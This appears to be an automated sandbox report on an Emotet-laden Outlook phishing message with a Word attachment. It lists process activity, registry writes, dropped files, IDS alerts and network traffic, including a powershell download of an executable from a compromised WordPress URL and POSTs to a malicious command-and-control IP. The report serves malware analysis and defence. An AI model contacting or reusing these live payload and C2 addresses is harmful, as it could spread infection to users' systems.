
| 3424 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Administrator Notification_ Redirecting email with malware.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3456 | --f0e46278 | C:\Users\admin\835.exe | — | 835.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3796 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 051
Read events
3 136
Write events
881
Delete events
34
Modification events
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | m~# |
Value: 6D7E2300600D0000010000000000000000000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 600D00000040AFE93B6ED50100000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220220640 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1328676885 | |||
Executable files
2
Suspicious files
14
Text files
24
Unknown types
64
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR9AED.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF031F711A5710E486.TMP | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VIF16270\Document_18092019 21267 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1CAF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1440 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2EBF2002-1694-45AA-95E5-2C6F688EFDAF.0\F6E4509.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VIF16270\Document_18092019 21267.doc | document | |
MD5:— | SHA256:— | |||
| 2664 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2EBF2002-1694-45AA-95E5-2C6F688EFDAF.0\mso250C.tmp | compressed | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VIF16270\Re Invoices for University of Toronto Facilities.msg | msg | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_RssRule_2_80E6A9FF0303E64FBCBB2116AA4277FC.dat | xml | |
MD5:D8B37ED0410FB241C283F72B76987F18 | SHA256:31E68049F6B7F21511E70CD7F2D95B9CF1354CF54603E8F47C1FC40F40B7A114 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
2
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3424 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3796 | easywindow.exe | POST | 200 | 189.129.4.186:80 | http://189.129.4.186/enabled/vermont/ringin/merge/ | MX | binary | 132 b | malicious |
2752 | powershell.exe | GET | 200 | 124.158.6.218:80 | http://thinhvuongmedia.com/wp-admin/n2keep7/ | VN | executable | 400 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2752 | powershell.exe | 124.158.6.218:80 | thinhvuongmedia.com | CMC Telecommunications Services Company | VN | suspicious |
3424 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3796 | easywindow.exe | 189.129.4.186:80 | — | Uninet S.A. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
thinhvuongmedia.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2752 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2752 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2752 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2752 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3796 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3796 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4 ETPRO signatures available at the full report